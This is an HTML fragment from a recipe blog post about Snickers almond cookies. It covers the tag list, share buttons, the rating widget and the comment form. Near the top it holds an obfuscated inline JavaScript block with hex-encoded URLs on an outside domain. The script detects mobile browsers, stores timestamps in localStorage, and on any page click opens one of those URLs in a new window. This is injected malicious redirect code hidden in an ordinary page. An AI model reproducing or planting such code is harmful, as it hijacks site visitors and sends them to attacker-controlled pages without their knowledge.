href=#comment target=_self style="color: #ffffff" >Let us know</a> how it was!</span></span></div></div></div> <script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x59\x7a\x66\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x69\x6e\x63\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x61\x64\x4c\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x61\x50\x69\x39\x63\x319','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x4f\x70\x75\x34\x63\x364','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x6c\x57\x63\x37\x63\x327','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x57\x71\x54\x32\x63\x332','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x53\x47\x52\x36\x63\x366','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x69\x4a\x75\x30\x63\x320','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x45\x47\x69\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script> </div><section
class="single-post-meta clearfix"><div
class="post-tags font-opensans-reg clearfix">
<a
href=https://cantstayoutofthekitchen.com/tag/almond-dessert/ rel=tag>almond dessert</a><a
href=https://cantstayoutofthekitchen.com/tag/almonds/ rel=tag>almonds</a><a
href=https://cantstayoutofthekitchen.com/tag/chocolate/ rel=tag>chocolate</a><a
href=https://cantstayoutofthekitchen.com/tag/chocolate-dessert/ rel=tag>chocolate dessert</a><a
href=https://cantstayoutofthekitchen.com/tag/company-dessert/ rel=tag>company dessert</a><a
href=https://cantstayoutofthekitchen.com/tag/cookies/ rel=tag>cookies</a><a
href=https://cantstayoutofthekitchen.com/tag/dessert/ rel=tag>dessert</a><a
href=https://cantstayoutofthekitchen.com/tag/family-dessert/ rel=tag>family dessert</a><a
href=https://cantstayoutofthekitchen.com/tag/food/ rel=tag>food</a><a
href=https://cantstayoutofthekitchen.com/tag/holiday/ rel=tag>holiday</a><a
href=https://cantstayoutofthekitchen.com/tag/holiday-baking/ rel=tag>holiday baking</a><a
href=https://cantstayoutofthekitchen.com/tag/holiday-dessert/ rel=tag>holiday dessert</a><a
href=https://cantstayoutofthekitchen.com/tag/potluck-dessert/ rel=tag>potluck dessert</a><a
href=https://cantstayoutofthekitchen.com/tag/recipe/ rel=tag>recipe</a><a
href=https://cantstayoutofthekitchen.com/tag/snickers/ rel=tag>Snickers</a><a
href=https://cantstayoutofthekitchen.com/tag/snickers-almond-bars/ rel=tag>snickers almond bars</a><a
href=https://cantstayoutofthekitchen.com/tag/snickers-almond-cookies/ rel=tag>snickers almond cookies</a><a
href=https://cantstayoutofthekitchen.com/tag/snickers-bars/ rel=tag>Snickers Bars</a><a
href=https://cantstayoutofthekitchen.com/tag/snickers-dessert/ rel=tag>Snickers Dessert</a><a
href=https://cantstayoutofthekitchen.com/tag/sunday-dessert/ rel=tag>sunday dessert</a><a
href=https://cantstayoutofthekitchen.com/tag/tailgating/ rel=tag>tailgating</a></div><div
class="post-share clearfix"><a
href="http://www.facebook.com/sharer.php?u=https://cantstayoutofthekitchen.com/2020/03/19/snickers-almond-cookies/" rel=nofollow class="social-item hov-bk" target=_blank><span
class="fab fa-facebook-f"></span></a>
<a
href="https://twitter.com/share?url=https://cantstayoutofthekitchen.com/2020/03/19/snickers-almond-cookies/" rel=nofollow class="social-item twitter-social-item hov-bk" target=_blank><span
class="fab fa-x-twitter"></span></a>
<a
href="https://pinterest.com/pin/create/bookmarklet/?media=https://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Almond-Cookies-55f33.jpg&url=https://cantstayoutofthekitchen.com/2020/03/19/snickers-almond-cookies/" rel=nofollow class="social-item pinterest-social-item hov-bk" target=_blank><span
class="fab fa-pinterest-p"></span></a>
<a
href="https://www.linkedin.com/cws/share?url=https://cantstayoutofthekitchen.com/2020/03/19/snickers-almond-cookies/" rel=nofollow class="social-item hov-bk" target=_blank><span
class="fab fa-linkedin-in"></span></a></div></section></article><section
class=post-comments><div
class="post-comments-area  zero-comments"><div
id=comments class=comments-area><div
class=wprm-user-rating-summary><div
class=wprm-user-rating-summary-stars><style>#wprm-recipe-user-rating-2 .wprm-rating-star.wprm-rating-star-full svg
*{fill:#343434}#wprm-recipe-user-rating-2 .wprm-rating-star.wprm-rating-star-33 svg
*{fill:url(#wprm-recipe-user-rating-2-33)}#wprm-recipe-user-rating-2 .wprm-rating-star.wprm-rating-star-50 svg
*{fill:url(#wprm-recipe-user-rating-2-50)}#wprm-recipe-user-rating-2 .wprm-rating-star.wprm-rating-star-66 svg
*{fill:url(#wprm-recipe-user-rating-2-66)}linearGradient#wprm-recipe-user-rating-2-33
stop{stop-color:#343434}linearGradient#wprm-recipe-user-rating-2-50
stop{stop-color:#343434}linearGradient#wprm-recipe-user-rating-2-66
stop{stop-color:#343434}</style><svg
xmlns=http://www.w3.org/2000/svg width=0 height=0 style=display:block;width:0px;height:0px><defs><linearGradient
id="wprm-recipe-user-rating-2-33"><stop
offset=0% stop-opacity=1 /><stop
offset=33% stop-opacity=1 /><stop
offset=33% stop-opacity=0 /><stop
offset=100% stop-opacity=0 /></linearGradient></defs><defs><linearGradient
id="wprm-recipe-user-rating-2-50"><stop
offset=0% stop-opacity=1 /><stop
offset=50% stop-opacity=1 /><stop
offset=50% stop-opacity=0 /><stop
offset=100% stop-opacity=0 /></linearGradient></defs><defs><linearGradient
id="wprm-recipe-user-rating-2-66"><stop
offset=0% stop-opacity=1 /><stop
offset=66% stop-opacity=1 /><stop
offset=66% stop-opacity=0 /><stop
offset=100% stop-opacity=0 /></linearGradient></defs></svg><div
id=wprm-recipe-user-rating-2 class="wprm-recipe-rating wprm-recipe-rating-recipe-summary wprm-user-rating"><span
class="wprm-rating-star wprm-rating-star-1 wprm-rating-star-full" data-rating=1 data-color=#343434 style="font-size: 18px;"><svg
width=16px height=16px version=1.1 viewBox="0 0 24 24" xmlns=http://www.w3.org/2000/svg><path
fill=none stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z /></svg></span><span
class="wprm-rating-star wprm-rating-star-2 wprm-rating-star-full" data-rating=2 data-color=#343434 style="font-size: 18px;"><svg
width=16px height=16px version=1.1 viewBox="0 0 24 24" xmlns=http://www.w3.org/2000/svg><path
fill=none stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z /></svg></span><span
class="wprm-rating-star wprm-rating-star-3 wprm-rating-star-full" data-rating=3 data-color=#343434 style="font-size: 18px;"><svg
width=16px height=16px version=1.1 viewBox="0 0 24 24" xmlns=http://www.w3.org/2000/svg><path
fill=none stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z /></svg></span><span
class="wprm-rating-star wprm-rating-star-4 wprm-rating-star-full" data-rating=4 data-color=#343434 style="font-size: 18px;"><svg
width=16px height=16px version=1.1 viewBox="0 0 24 24" xmlns=http://www.w3.org/2000/svg><path
fill=none stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z /></svg></span><span
class="wprm-rating-star wprm-rating-star-5 wprm-rating-star-full" data-rating=5 data-color=#343434 style="font-size: 18px;"><svg
width=16px height=16px version=1.1 viewBox="0 0 24 24" xmlns=http://www.w3.org/2000/svg><path
fill=none stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z /></svg></span></div></div><div
class=wprm-user-rating-summary-details>
5 from 1 vote (<a
href=# role=button class=wprm-user-rating-summary-details-no-comments data-modal-uid=2 data-recipe-id=133700 data-post-id=116798>1 rating without comment</a>)</div></div><div
id=respond class=comment-respond><h3 id="reply-title" class="comment-reply-title">Leave a comment<a
rel=nofollow id=cancel-comment-reply-link href=/2020/03/19/snickers-almond-cookies/#respond style=display:none;><span
class=cancel-reply-text>Cancel Reply</span><i
class="fa fa-times mobile-reply-cancel" aria-hidden=true></i></a></h3><form
action=https://cantstayoutofthekitchen.com/wp-comments-post.php method=post id=commentform class=comment-form><p
class=comment-notes><span
id=email-notes>Your email address will not be published.</span> <span
class=required-field-message>Required fields are marked <span
class=required>*</span></span></p><div
class=comment-form-wprm-rating>
<label
for=wprm-comment-rating-1521399185>Recipe Rating</label>	<span
class=wprm-rating-stars><fieldset
class=wprm-comment-ratings-container data-original-rating=0 data-current-rating=0><legend>Recipe Rating</legend>
<input
aria-label="Don&#039;t rate this recipe" name=wprm-comment-rating value=0 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="margin-left: -21px !important; width: 24px !important; height: 24px !important;" checked=checked><span
aria-hidden=true style="width: 120px !important; height: 24px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=106.66666666667px height=16px viewBox="0 0 160 32">
<defs>
<path
class=wprm-star-empty id=wprm-star-0 fill=none stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-star-0 x=4 y=4 />
<use
xlink:href=#wprm-star-0 x=36 y=4 />
<use
xlink:href=#wprm-star-0 x=68 y=4 />
<use
xlink:href=#wprm-star-0 x=100 y=4 />
<use
xlink:href=#wprm-star-0 x=132 y=4 />
</svg></span><br><input
aria-label="Rate this recipe 1 out of 5 stars" name=wprm-comment-rating value=1 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="width: 24px !important; height: 24px !important;"><span
aria-hidden=true style="width: 120px !important; height: 24px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=106.66666666667px height=16px viewBox="0 0 160 32">
<defs>
<path
class=wprm-star-empty id=wprm-star-empty-1 fill=none stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
<path
class=wprm-star-full id=wprm-star-full-1 fill=#343434 stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-star-full-1 x=4 y=4 />
<use
xlink:href=#wprm-star-empty-1 x=36 y=4 />
<use
xlink:href=#wprm-star-empty-1 x=68 y=4 />
<use
xlink:href=#wprm-star-empty-1 x=100 y=4 />
<use
xlink:href=#wprm-star-empty-1 x=132 y=4 />
</svg></span><br><input
aria-label="Rate this recipe 2 out of 5 stars" name=wprm-comment-rating value=2 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="width: 24px !important; height: 24px !important;"><span
aria-hidden=true style="width: 120px !important; height: 24px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=106.66666666667px height=16px viewBox="0 0 160 32">
<defs>
<path
class=wprm-star-empty id=wprm-star-empty-2 fill=none stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
<path
class=wprm-star-full id=wprm-star-full-2 fill=#343434 stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-star-full-2 x=4 y=4 />
<use
xlink:href=#wprm-star-full-2 x=36 y=4 />
<use
xlink:href=#wprm-star-empty-2 x=68 y=4 />
<use
xlink:href=#wprm-star-empty-2 x=100 y=4 />
<use
xlink:href=#wprm-star-empty-2 x=132 y=4 />
</svg></span><br><input
aria-label="Rate this recipe 3 out of 5 stars" name=wprm-comment-rating value=3 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="width: 24px !important; height: 24px !important;"><span
aria-hidden=true style="width: 120px !important; height: 24px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=106.66666666667px height=16px viewBox="0 0 160 32">
<defs>
<path
class=wprm-star-empty id=wprm-star-empty-3 fill=none stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
<path
class=wprm-star-full id=wprm-star-full-3 fill=#343434 stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-star-full-3 x=4 y=4 />
<use
xlink:href=#wprm-star-full-3 x=36 y=4 />
<use
xlink:href=#wprm-star-full-3 x=68 y=4 />
<use
xlink:href=#wprm-star-empty-3 x=100 y=4 />
<use
xlink:href=#wprm-star-empty-3 x=132 y=4 />
</svg></span><br><input
aria-label="Rate this recipe 4 out of 5 stars" name=wprm-comment-rating value=4 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="width: 24px !important; height: 24px !important;"><span
aria-hidden=true style="width: 120px !important; height: 24px !important;"><svg
